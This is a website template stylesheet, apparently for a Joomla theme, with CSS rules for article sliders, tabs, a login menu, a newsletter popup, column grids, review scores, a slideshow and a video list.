.nspLinksWrap.right {
  float: left;
}
.nspArtPage {
  float: left;
}
.nspArt {
  float: left;
}
.nspArt div {
  overflow: hidden;
}
.nspArt .nspHeader {
  color: #333;
  font-size: 1.6rem;
  font-weight: font-weight;
  line-height: 1.2;
  margin: 0;
  padding: 10px 0;
  text-transform: none;
}
.nspArt img.nspImage {
  display: block;
}
.nspArt .nspImageWrapper {
  display: block;
  overflow: hidden;
}
.nspArt .nspImageWrapper img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.nspArt .nspImageWrapper:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.nspArt .nspText {
  color: #757575;
  display: block !important;
  font-size: 1.4rem;
  line-height: 1.4;
  margin: 0;
  padding: 0 !important;
}
.nspArt .nspInfo {
  color: #757575;
  display: block !important;
  font-size: 1.1rem;
  margin: 0;
  padding: 12px 0;
  text-transform: uppercase;
}
.nspArt .nspInfo > * {
  padding-left: 10px;
}
.nspArt .nspInfo > *:first-child {
  padding-left: 0;
}
.nspArt .nspInfo img {
  vertical-align: middle;
}
.nspArt .tleft {
  text-align: left;
}
.nspArt .tright {
  text-align: right;
}
.nspArt .tcenter {
  text-align: center;
}
.nspArt .tjustify {
  text-align: justify;
}
.nspArt .fleft {
  float: left;
}
.nspArt .fright {
  float: right;
}
.nspArt .fnone {
  clear: both;
  float: none;
  width: 100%;
}
.nspArt .nspHeader a,
.nspLinks ul li h4 a {
  color: #151515;
}
.nspArt .nspHeader a:hover,
.nspLinks ul li h4 a:hover {
  color: #42a5f5 !important;
}
.readon {
  background: #e8e8e8;
  color: #333;
  padding: 0 20px;
}
.readon.inline {
  clear: both;
  display: inline-block;
  float: none;
  width: auto;
}
.readon.inline.fleft,
.readon.inline.fright,
.readon.inline.fcenter {
  clear: both;
  display: inline-block;
  float: none;
  margin: 0 auto;
  width: auto;
}
.readon.inline.fleft {
  float: left;
}
.readon.inline.fright {
  float: right;
}
.readon.inline.fcenter {
  display: inline-block;
  float: none;
}
.readon:active,
.readon:focus,
.readon:hover {
  background: #333;
  color: #fff;
}
.nspLinks {
  padding: 3px;
}
.nspLinks ul {
  list-style-type: none !important;
  padding: 0 !important;
}
.nspLinks ul li {
  color: #757575;
  font-size: 1.4rem;
  margin: 0 !important;
  padding: 16px 0;
}
.nspLinks ul li:first-child {
  border-top: none !important;
}
.nspLinks ul li p {
  margin: 0;
}
.nspLinks ul li h4 {
  font-size: 1.6rem;
  font-weight: normal;
  margin: 0 0 6px;
}
.nspLinks ul li h4 a {
  text-decoration: none;
}
.nspLinks .readon {
  display: block;
  font-style: normal;
  padding-top: 14px;
}
.nspList {
  float: left;
}
.nspMain .unvisible {
  left: -9999px;
  position: absolute;
  top: auto;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  height: auto;
  width: 100% !important;
}
.nspArt img.nspImage {
  max-width: 100%;
}
.nspArtScroll1,
.nspLinkScroll1 {
  overflow: hidden;
  width: auto;
}
.nspArtScroll1 {
  margin: 0;
}
.nspPages1 {
  width: 100%;
}
.nspPages2 {
  width: 200%;
}
.nspPages3 {
  width: 300%;
}
.nspPages4 {
  width: 400%;
}
.nspPages5 {
  width: 500%;
}
.nspPages6 {
  width: 600%;
}
.nspPages7 {
  width: 700%;
}
.nspPages8 {
  width: 800%;
}
.nspPages9 {
  width: 900%;
}
.nspPages10 {
  width: 1000%;
}
.nspPages11 {
  width: 1100%;
}
.nspPages12 {
  width: 1200%;
}
.nspPages13 {
  width: 1300%;
}
.nspPages14 {
  width: 1400%;
}
.nspPages15 {
  width: 1500%;
}
.nspPages16 {
  width: 1600%;
}
.nspPages17 {
  width: 1700%;
}
.nspPages18 {
  width: 1800%;
}
.nspPages19 {
  width: 1900%;
}
.nspPages20 {
  width: 2000%;
}
.nspCol1 {
  width: 100%;
}
.nspCol2 {
  width: 50%;
}
.nspCol3 {
  width: 33.3%;
}
.nspCol4 {
  width: 25%;
}
.nspCol5 {
  width: 20%;
}
.nspCol6 {
  width: 16.66%;
}
.nspCol7 {
  width: 14.285%;
}
.nspCol8 {
  width: 12.5%;
}
.nspCol9 {
  width: 11.1%;
}
.nspCol10 {
  width: 10%;
}
.nspCol11 {
  width: 9.09%;
}
.nspCol12 {
  width: 8.33%;
}
.nspCol13 {
  width: 7.69%;
}
.nspCol14 {
  width: 7.14%;
}
.nspCol15 {
  width: 6.66%;
}
.nspCol16 {
  width: 6.25%;
}
.nspCol17 {
  width: 5.88%;
}
.nspCol18 {
  width: 5.55%;
}
.nspCol19 {
  width: 5.26%;
}
.nspCol20 {
  width: 5%;
}
.nspList,
.nspArtPage {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.nspList.active,
.nspArtPage.active {
  opacity: 1;
}
.border1 .nspTopInterface,
.border2 .nspTopInterface {
  top: -52px;
}
.border1 .nspBotInterface,
.border2 .nspBotInterface {
  margin-top: -20px;
  position: relative;
  z-index: 1;
}
.box.dark a.readon {
  background: #757575;
  color: #fff !important;
}
.box.dark a.readon:active,
.box.dark a.readon:focus,
.box.dark a.readon:hover {
  background: #fff;
  color: #EB004E !important;
}
.box.dark .nspArts + .nspLinksWrap.bottom,
.box.dark .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.2) !important;
}
.box.dark .nspNext:after,
.box.dark .nspPrev:after {
  color: #757575 !important;
}
.box.dark .nspNext:hover:after,
.box.dark .nspPrev:hover:after {
  color: #EB004E !important;
}
.box.dark .nspPagination li {
  background: #757575;
}
.box.dark .nspPagination li.active {
  background: #EB004E !important;
}
.box.color .readon {
  background: #fff;
  color: #EB004E !important;
}
.box.color .readon:active,
.box.color .readon:focus,
.box.color .readon:hover {
  background: #424242;
  color: #fff !important;
}
.box.color .nspText,
.box.color .nspLinks li p {
  color: rgba(255,255,255,0.8);
}
.box.color .nspInfo {
  color: rgba(255,255,255,0.6);
}
.box.color .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.25) !important;
}
.box.color .nspPagination li {
  background: rgba(255,255,255,0.4);
}
.box.color .nspPagination li.active {
  background: rgba(255,255,255,0.75);
}
.box.color .nspNext:after,
.box.color .nspPrev:after {
  color: #fff;
}
.box.color .nspNext:hover:after,
.box.color .nspPrev:hover:after {
  color: rgba(255,255,255,0.8);
}
.box.border-title .nspTopInterface {
  background: #fff;
  padding-left: 20px;
}
#sbox-window {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.error-page #gkBg:after {
  background: #424242;
  content: "";
  display: inherit;
  height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}
.error-page .subpage {
  float: left;
  margin: 45px 0 45px 40px;
  width: 70%;
}
.error-page #gkSidebar {
  float: left;
  width: 26%;
}
.error-page #gkHeader {
  background: #f6f6f6;
}
.error-page h1 {
  font-size: 16rem;
  font-weight: 400;
}
.error-page h1 + p {
  font-size: 2rem;
}
.error-page .search-goog {
  color: #757575;
  font-size: 1.4rem;
  line-height: 50px;
  margin: 0;
}
.error-page .search-goog b {
  font-weight: 500;
}
.error-page .search-goog form {
  margin: 10px 0 0;
}
.error-page .search-goog input {
  float: none;
  display: inline-block;
  margin-right: 10px;
  padding: 0;
  width: 80%;
}
.error-page .search-goog input + input {
  padding: 0 20px;
  width: auto;
}
.error-page #goog-wm h3 {
  display: none;
}
.error-page #gkPageContent {
  position: relative;
}
#aside-menu .gk-social-icons {
  text-align: center;
}
#aside-menu .gk-social-icons a {
  color: rgba(255,255,255,0.2) !important;
  font-size: 2rem;
  line-height: 1.2;
  padding: 0 2px;
}
#aside-menu .gk-social-icons a:active,
#aside-menu .gk-social-icons a:focus,
#aside-menu .gk-social-icons a:hover {
  color: #EB004E !important;
}
.gkTabsGK5 {
  position: relative;
  overflow: hidden;
}
.box.clear-horizontal .gkTabsNav {
  top: 0;
}
.gkTabsNav {
  background: transparent;
  border-bottom: 1px solid #ddd !important;
  margin: 0;
}
.gkTabsNav li {
  border: none;
  color: #707070;
  cursor: pointer;
  float: left;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1;
  list-style-type: none;
  margin: 0 35px -3px 0;
  padding: 0 0 16px 0;
  position: relative;
  text-transform: uppercase;
}
.gkTabsNav li:after {
  background: #42a5f5;
  bottom: 2px;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
.gkTabsNav li.active,
.gkTabsNav li.active:hover {
  color: #151515;
}
.gkTabsNav li.active:after,
.gkTabsNav li.active:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsNav li:active,
.gkTabsNav li:focus,
.gkTabsNav li:hover {
  color: #151515;
}
.gkTabsNav li:active:after,
.gkTabsNav li:focus:after,
.gkTabsNav li:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsContainer {
  clear: both;
  overflow: hidden;
  padding: 0px !important;
  position: relative;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkTabsContainer + .gkTabsNav {
  margin: 14px 0;
}
.gkTabsContainer + .gkTabsNav li {
  border-bottom: none !important;
  border-top: 2px solid #eee !important;
  padding: 12px 12px 0 12px;
}
.gkTabsContainer + .gkTabsNav li.active,
.gkTabsContainer + .gkTabsNav li.active:hover {
  border-bottom-color: transparent !important;
  border-top-color: #151515 !important;
}
.gkTabsContainer + .gkTabsNav li:active,
.gkTabsContainer + .gkTabsNav li:focus,
.gkTabsContainer + .gkTabsNav li:hover {
  border-bottom-color: transparent !important;
  border-top-color: #EB004E !important;
}
.gkTabsItem {
  left: -9999px;
  overflow: hidden;
  padding: 50px 0 !important;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gkTabsItem.active {
  left: 0;
  position: relative;
  z-index: 2;
}
.gkTabsItem.gk-active {
  position: relative;
  top: 0;
  z-index: 1;
}
.gkTabsItem.gk-hide {
  position: absolute;
  top: 0;
  z-index: 0;
}
.gkTabsItem.gk-opacity.gk-hide {
  opacity: 0;
}
.gkTabsItem.gk-opacity.gk-active {
  opacity: 1;
}
.gkTabsItem.gk-slide_vertical.gk-hide {
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.gkTabsItem.gk-slide_vertical.gk-active {
  opacity: 1;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.gkTabsItem.gk-slide_vertical.gk-hidden {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.gkTabsItem.gk-slide_horizontal.gk-hide {
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.gkTabsItem.gk-slide_horizontal.gk-active {
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
.gkTabsItem.gk-slide_horizontal.gk-hidden {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.gkTabsButtonNext,
.gkTabsButtonPrev {
  display: none;
}
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
#gk-page-preloader {
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-page-preloader.gk-to-hide {
  opacity: 0;
}
#gk-page-preloader.gk-to-hide.gk-hidden {
  display: none;
}
#gkUser.gk-open #gk-login-submenu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#gkUser > img + span {
  line-height: 62px;
}
#gkUser #gk-login-submenu {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  display: none;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 30px;
  top: 50px;
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 280px;
  z-index: 1000;
}
#gkUser #gk-login-submenu.gk-user-logged-in {
  width: 190px;
}
#gkUser .login-fields {
  margin: 0 0 10px 0;
}
#gkUser .button-gray {
  margin: 0 0 -10px 0;
  width: 100%;
}
#gkUser .logout-button .button-gray {
  margin: 0 0 3px 2px;
  width: auto;
}
#gkUser ul {
  clear: both;
  padding: 10px 0 0 0;
}
#gkUser ul li {
  clear: both;
  display: block;
  font-size: 1.4rem;
  float: none;
  margin: 0;
  padding: 0;
}
#gkUser ul li.last {
  margin: 40px 0 10px 0;
}
#gkUser .login {
  overflow: visible;
}
#gkUser #gkUserMenu {
  margin: 0 -20px;
  padding: 0 0 25px 0;
}
#gkUser #gkUserMenu ul {
  padding: 0;
}
#gkUser #gkUserMenu li {
  height: 44px;
  margin: 0;
  padding: 0;
}
#gkUser #gkUserMenu li a {
  color: #151515;
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 14px 22px;
}
#gkUser #gkUserMenu li a:active,
#gkUser #gkUserMenu li a:focus,
#gkUser #gkUserMenu li a:hover {
  background: #eee;
  color: #424242;
}
#gkUser #gkUserMenu li a .micon {
  float: right;
  font-size: 2rem;
}
span#fb-auth {
  background-color: #798db9;
  border-radius: 1px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 12px;
  font-size: 1.1rem;
  font-weight: 400;
  margin: 0;
  padding: 6px 24px 0 12px;
  cursor: pointer;
  height: 36px;
  transition: all 0.3s ease-out 0s;
  position: relative;
  text-transform: uppercase;
  text-align: left;
  width: 150px;
}
span#fb-auth:hover {
  background-color: #556b9b;
}
span#fb-auth small {
  width: 20px;
  background: transparent url('../images/fbauth.png') no-repeat 0 2px;
  text-indent: -999em;
  display: block;
  float: left;
  border-right: 1px solid #a0aecd;
  margin: 4px 12px 0 0;
  height: 17px;
}
#gk-newsletter-popup {
  background: #fff;
  bottom: 0;
  -webkit-box-shadow: 0 0 50px #ccc;
  -moz-box-shadow: 0 0 50px #ccc;
  box-shadow: 0 0 50px #ccc;
  opacity: 1;
  padding: 50px 50px 40px 50px;
  position: fixed;
  right: 125px;
  text-align: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 480px;
  z-index: 9999999999 !important;
}
#gk-newsletter-popup.hidden-popup {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
#gk-newsletter-popup h3 {
  color: #151515;
  font-size: 2.6rem;
}
#gk-newsletter-popup p {
  color: #424242;
  font-size: 1.4rem;
  line-height: 1.6;
  margin-bottom: 1.5rem;
}
#gk-newsletter-popup small {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 1.8rem;
}
#gk-newsletter-popup small a {
  color: #757575;
  text-decoration: underline;
}
#gk-newsletter-popup small a:active,
#gk-newsletter-popup small a:focus,
#gk-newsletter-popup small a:hover {
  color: #EB004E;
}
#gk-newsletter-popup form {
  margin: 0 0 50px 0;
}
#gk-newsletter-popup form input[type="submit"] {
  background: #EB004E;
  border: none;
  color: #fff;
  font-size: 1.2rem;
  font-weight: 500;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
#gk-newsletter-popup form input[type="submit"]:active,
#gk-newsletter-popup form input[type="submit"]:focus,
#gk-newsletter-popup form input[type="submit"]:hover {
  background: #151515;
}
#gk-newsletter-popup-close {
  color: #424242;
  font-size: 2.4rem;
  position: absolute;
  right: 20px;
  top: 20px;
}
#gk-newsletter-popup-close:active,
#gk-newsletter-popup-close:focus,
#gk-newsletter-popup-close:hover {
  color: #EB004E;
}
@media (max-height: 700px),(max-width: 1040px) {
  #gk-newsletter-popup {
    padding: 20px;
    right: 32px;
    width: 420px;
  }
  #gk-newsletter-popup h3 {
    font-size: 2.4rem;
    letter-spacing: 2px;
  }
}
@media (max-height: 600px),(max-width: 720px) {
  #gk-newsletter-popup {
    display: none;
  }
}
.gk-cols {
  margin: 0 -25px;
  text-align: left;
  width: auto;
}
.gk-cols.narrow {
  margin: 0 auto;
  max-width: 680px;
}
.gk-cols + .gk-cols {
  margin-top: 8rem;
}
.gk-cols > div {
  float: left;
  padding: 0 25px;
}
.gk-cols > div.gk-text-center {
  text-align: center;
}
.gk-cols > div.gk-text-justified {
  text-align: justify;
}
.gk-cols > div.gk-text-right {
  text-align: right;
}
.gk-cols > div > p {
  margin-bottom: 0;
}
.gk-cols[data-cols="2"] > div {
  width: 50%;
}
.gk-cols[data-cols="3"] > div {
  width: 33.333333%;
}
.gk-cols[data-cols="4"] > div {
  width: 25%;
}
.gk-cols[data-cols="5"] > div {
  width: 20%;
}
.gk-cols > div.col-width-5 {
  width: 5%;
}
.gk-cols > div.col-width-10 {
  width: 10%;
}
.gk-cols > div.col-width-15 {
  width: 15%;
}
.gk-cols > div.col-width-20 {
  width: 20%;
}
.gk-cols > div.col-width-25 {
  width: 25%;
}
.gk-cols > div.col-width-30 {
  width: 30%;
}
.gk-cols > div.col-width-35 {
  width: 35%;
}
.gk-cols > div.col-width-40 {
  width: 40%;
}
.gk-cols > div.col-width-45 {
  width: 45%;
}
.gk-cols > div.col-width-50 {
  width: 50%;
}
.gk-cols > div.col-width-55 {
  width: 55%;
}
.gk-cols > div.col-width-60 {
  width: 60%;
}
.gk-cols > div.col-width-65 {
  width: 65%;
}
.gk-cols > div.col-width-70 {
  width: 70%;
}
.gk-cols > div.col-width-75 {
  width: 75%;
}
.gk-cols > div.col-width-80 {
  width: 80%;
}
.gk-cols > div.col-width-85 {
  width: 85%;
}
.gk-cols > div.col-width-90 {
  width: 90%;
}
.gk-cols > div.col-width-95 {
  width: 95%;
}
.gk-cols.vertical-center {
  display: table;
  width: 100%;
}
.gk-cols.vertical-center > div {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.gk-cols img {
  max-width: 100%;
}
.gk-cols.gk-gallery {
  margin: 0 -10px;
}
.gk-cols.gk-gallery img {
  display: block;
  height: auto;
  width: 100%;
}
.gk-cols.gk-gallery > div {
  padding: 0 10px;
}
.gk-cols.gk-gallery > div > a {
  display: block;
  margin: 0 0 20px 0;
}
.gk-review {
  display: block;
  overflow: hidden;
  padding: 3em 0 0 0;
}
.gk-review-sum {
  border-right: 3px solid #eee;
  float: left;
  padding-right: 75px;
  text-align: center;
  width: 25%;
}
.gk-review-sum-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 4.4rem;
  height: 80px;
  line-height: 81px;
  position: relative;
  text-align: center;
  width: 80px;
}
.gk-review-sum-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-sum-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-sum-label {
  color: #333;
  display: block;
  font-size: 1.6rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-review-partials {
  float: right;
  padding-left: 75px;
  width: 75%;
}
.gk-review-partial {
  float: left;
  text-align: center;
  width: 20%;
}
.gk-review-partial-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 2.8rem;
  height: 60px;
  line-height: 61px;
  position: relative;
  text-align: center;
  width: 60px;
}
.gk-review-partial-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-partial-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-partial-label {
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-slideshow {
  margin: 9rem 0 9rem -160px;
  position: relative;
}
.gk-slideshow-img-wrap {
  overflow: hidden;
  position: relative;
}
.gk-slideshow-img {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gk-slideshow-img.gk-active {
  opacity: 1;
  z-index: 2;
}
.gk-slideshow-blank-img {
  display: block;
  opacity: 0;
  width: 100%;
}
.gk-slideshow-title {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  color: #757575;
  display: block;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 50px 10px 0;
  text-align: left;
}
.gk-slideshow-counter {
  bottom: 0;
  color: #757575;
  font-size: 1.2rem;
  padding: 8px 0 10px 0;
  position: absolute;
  right: 0;
}
.gk-slideshow-prev,
.gk-slideshow-next {
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 50%;
  z-index: 10;
}
.gk-slideshow-prev .micon,
.gk-slideshow-next .micon {
  color: #fff;
  font-size: 6rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gk-slideshow-prev:hover,
.gk-slideshow-next:hover {
  opacity: 1;
}
.gk-slideshow-prev {
  background: rgba(0,0,0,0.26);
  background: -moz-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0.26)),color-stop(100%,rgba(0,0,0,0)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: linear-gradient(to right,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  left: 0;
}
.gk-slideshow-prev .micon {
  left: 50px;
  -webkit-transform: translateY(-50%) translateX(-50px);
  -moz-transform: translateY(-50%) translateX(-50px);
  -ms-transform: translateY(-50%) translateX(-50px);
  -o-transform: translateY(-50%) translateX(-50px);
  transform: translateY(-50%) translateX(-50px);
}
.gk-slideshow-prev:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.gk-slideshow-next {
  background: rgba(0,0,0,0);
  background: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.26)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  right: 0;
}
.gk-slideshow-next .micon {
  right: 50px;
  -webkit-transform: translateY(-50%) translateX(50px);
  -moz-transform: translateY(-50%) translateX(50px);
  -ms-transform: translateY(-50%) translateX(50px);
  -o-transform: translateY(-50%) translateX(50px);
  transform: translateY(-50%) translateX(50px);
}
.gk-slideshow-next:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.content .gkNspPM-VideoList {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 -15px;
  padding: 20px 0 0 0;
  position: relative;
  width: auto;
}
.content .gkNspPM-VideoList > div {
  overflow: hidden;
  position: relative;
}
.content .gkNspPM-VideoList .gkItemsPage {
  display: block;
  overflow: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 0;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide,
.content .gkNspPM-VideoList .gkItemsPage.active {
  display: block;
  opacity: 1;
}
.content .gkNspPM-VideoList .gkItemsPage.active {
  position: relative;
  z-index: 2;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide {
  display: block;
  opacity: 0;
}
.content .gkNspPM-VideoList .gkItemsPage figure {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding: 15px;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure {
  width: 100%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure {
  width: 50%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure {
  width: 33.333333%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure {
  width: 25%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure {
  width: 20%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
  width: 16.666666%;
}
.content .gkNspPM-VideoList .gkItem,
.content .gkNspPM-VideoList .gkItem.video {
  cursor: pointer;
  opacity: 0;
  padding: 16px;
  position: relative;
  top: 50px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .modal,
.content .gkNspPM-VideoList .gkItem.video .modal {
  display: none;
}
.content .gkNspPM-VideoList .gkItem.active,
.content .gkNspPM-VideoList .gkItem.video.active {
  opacity: 1;
  top: 0;
}
.content .gkNspPM-VideoList .gkItem .gkItemWrap,
.content .gkNspPM-VideoList .gkItem.video .gkItemWrap {
  background: #333;
  border-radius: 3px;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap {
  border-radius: 3px;
  position: relative;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:before,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:before {
  background: rgba(255,255,255,0.3);
  background: -moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.3)));
  background: -webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  content: "";
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
